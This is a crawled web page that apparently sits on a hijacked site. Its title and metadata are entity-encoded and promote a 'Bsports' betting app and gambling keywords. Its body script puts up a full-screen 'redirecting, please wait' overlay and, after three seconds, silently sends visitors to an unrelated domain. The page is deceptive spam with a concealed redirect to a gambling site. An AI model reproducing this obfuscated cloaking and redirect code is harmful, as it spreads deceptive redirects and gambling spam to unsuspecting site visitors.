

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.12wjx.cn/12wjx-Products-2068914/
body_size: 780
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;&#66;&#115;&#112;&#111;&#114;&#116;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;</title><meta name="keywords" content="&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;&#66;&#115;&#112;&#111;&#114;&#116;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;&#66;&#115;&#112;&#111;&#114;&#116;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>